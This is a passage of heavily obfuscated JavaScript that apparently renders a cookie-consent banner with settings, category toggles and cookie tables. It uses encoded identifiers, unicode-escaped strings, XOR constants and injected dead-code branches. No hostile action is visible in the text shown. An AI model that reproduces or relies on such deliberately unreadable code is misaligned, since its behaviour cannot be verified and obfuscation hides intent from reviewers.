u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return 